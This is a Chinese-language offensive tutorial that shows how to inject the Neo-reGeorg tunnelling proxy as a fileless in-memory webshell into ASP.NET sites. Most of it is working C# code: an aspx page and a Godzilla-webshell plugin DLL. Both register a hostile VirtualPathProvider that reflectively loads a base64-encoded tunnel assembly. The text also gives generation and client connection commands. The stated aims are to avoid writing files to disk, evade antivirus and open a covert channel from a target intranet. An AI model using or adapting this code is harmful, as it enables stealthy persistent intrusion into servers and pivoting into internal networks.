内存攻防-内存版Neo-reGeorg代理
0x00 简介
Neo-reGeorg 是一个基于Python开发的HTTP正向隧道工具,它是对原始 reGeorg 工具的改进和重构,主要用于在受限的环境中建立一个从目标内网到攻击者控制服务器的隐蔽通道。
本文主要介绍如何以内存马🐎的形式注入 Neo-reGeorg Server端到目标Web站点。内存版的 Neo-reGeorg 和内存马具有相同的优点,无需文件落地,可在一定程度上绕过杀毒软件的检测,增强隐蔽性。
以下将以 ASP.NET 站点为例,介绍如何注入 Neo-reGeorg 内存马。以下测试环境为:Python 3.8 + Neo-reGeorg 5.2.0 + ASP.NET 4.0
0x01 安装
Neo-reGeorg 服务端支持多种语言,本人在其基础上添加了C#版本的template tunnel.cs,现支持的服务端语言如下:
下载 Neo-reGeorg
git clone https://github.com/L-codes/Neo-reGeorg.git
安装依赖
pip install requests
0x02 生成服务端
根据 templates 生成服务端,指定加密传输使用的的密码
python neoreg.py generate -k <you_password>
0x03 编译为dll
- 使用IDE创建C# Class Library项目,并添加以下依赖
- System.Web
- 把 Neo-reGeorg 生成的tunnel.cs 添加到项目中,效果如下
- 为了方便后续反射调用,把无参构造方法改个名字为 Run

- 编译项目,生成 Neoreg.dll
0x04 注入
内存马
ASP.NET 实现内存马方式有许多种,包括filter内存马、Route内存马、HttpListener内存马、VirtualPath 内存马等,具体可以参考 yzddmr6 师傅的文章。以下将以 VirtualPath 内存马为例,介绍两种注入方式,但本质都是通过反射注入。
方式一 使用aspx直接反射注入
反射加载以上编译的dll
String neoregLibraryBase64 = "TVqQAAMAAAAEAAAA................";
byte[] neoregLibrary = System.Convert.FromBase64String(neoregLibraryBase64);
object neoreg = System.Reflection.Assembly.Load(neoregLibrary);
neoregInstance = ((System.Reflection.Assembly)neoreg).CreateInstance("Neoreg.Neoreg");
我们可以把它保存到cache里,避免每一个请求都重复进行反射加载
HttpContext.Current.Cache["neoreg"] = neoregInstance;
调用Run方法
var runMethod = neoregInstance.GetType().GetMethod("Run");
if (runMethod != null) runMethod.Invoke(neoregInstance, null);
加上内存马部分,neoreg.aspx 完整实现如下:
<%@ Page Language="C#"%>
<%@ Import Namespace="System.Web.Hosting" %>
<script runat="server">
public class NeoregPathProvider : VirtualPathProvider
{
public override string GetCacheKey(string virtualPath)
{
String neoregLibraryBase64 =
"TVqQAAMAAAAEAAAA//8AAL.......................";
try
{
HttpContext context = HttpContext.Current;
String type = context.Request.Params["proxy"];
if (type == "neoreg")
{
Object neoregInstance;
byte[] neoregLibrary = Convert.FromBase64String(neoregLibraryBase64);
if (context.Cache["neoreg"] == null)
{
object neoreg = System.Reflection.Assembly.Load(neoregLibrary);
neoregInstance = ((System.Reflection.Assembly)neoreg).CreateInstance("Neoreg.Neoreg");
context.Cache["neoreg"] = neoregInstance;
}
else
{
neoregInstance = context.Cache["neoreg"];
}
if (neoregInstance != null)
{
var runMethod = neoregInstance.GetType().GetMethod("Run");
if (runMethod != null) runMethod.Invoke(neoregInstance, null);
}
context.Response.End();
}
}
catch (Exception e)
{
Console.WriteLine(e.Message);
}
return Previous.GetCacheKey(virtualPath);
}
}
</script>
<%
string msg;
try
{
NeoregPathProvider neoregProvider = new NeoregPathProvider();
HostingEnvironment.RegisterVirtualPathProvider(neoregProvider);
neoregProvider.InitializeLifetimeService();
msg = "Inject success!";
}
catch (Exception error)
{
msg = "Inject error: " + error.Message;
}
Context.Response.Write(msg);
Context.Response.End();
%>
访问 neoreg.aspx 进行注入
方式二 通过Godzilla插件注入
借助 Godzilla 的C#程序集加载插件 GodzillaAssemblyLoadPlugin,可以通过Godzilla的aspx Webshell直接从内存执行注入操作,无文件落地,具体实现过程如下:
使用 IDE 再新建一个 C# Class Library项目,并添加 System.Web 依赖
具体实现代码和方式一差不多,将其编译为dll,完整代码如下:
using System;
using System.Web;
using System.Web.Hosting;
namespace GodzillaNeoreg
{
public class NeoregPathProvider : VirtualPathProvider
{
public override string GetCacheKey(string virtualPath)
{
String neoregLibraryBase64 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAA.....";
try
{
HttpContext context = HttpContext.Current;
String type = context.Request.Params["proxy"];
if (type == "neoreg")
{
Object neoregInstance;
byte[] neoregLibrary = Convert.FromBase64String(neoregLibraryBase64);
if (context.Cache["neoreg"] == null)
{
object neoreg = System.Reflection.Assembly.Load(neoregLibrary);
neoregInstance = ((System.Reflection.Assembly)neoreg).CreateInstance("Neoreg.Neoreg");
context.Cache["neoreg"] = neoregInstance;
}
else
{
neoregInstance = context.Cache["neoreg"];
}
if (neoregInstance != null)
{
var runMethod = neoregInstance.GetType().GetMethod("Run");
if (runMethod != null) runMethod.Invoke(neoregInstance, null);
}
context.Response.End();
}
}
catch (Exception e)
{
Console.WriteLine(e.Message);
}
return Previous.GetCacheKey(virtualPath);
}
}
public class NeoregInject
{
public NeoregInject()
{
string msg;
try
{
NeoregPathProvider neoregProvider = new NeoregPathProvider();
HostingEnvironment.RegisterVirtualPathProvider(neoregProvider);
neoregProvider.InitializeLifetimeService();
msg = "Inject success!";
}
catch (Exception error)
{
msg = "Inject error: " + error.Message;
}
HttpContext.Current.Response.Write(msg);
HttpContext.Current.Response.End();
}
}
}
在 Godzilla 安装 GodzillaAssemblyLoadPlugin 插件并连上目标aspx webshell
在GodzillaAssemblyLoadPlugin中选择编译好的dll,输入dll里对应的instance:
GodzillaNeoreg.NeoregInject,然后点击Run
0x05 连接
使用客户端连接
python neoreg.py -u http://localhost:5000/?proxy=neoreg -k P@ssw0rd -vv
连接成功!🔚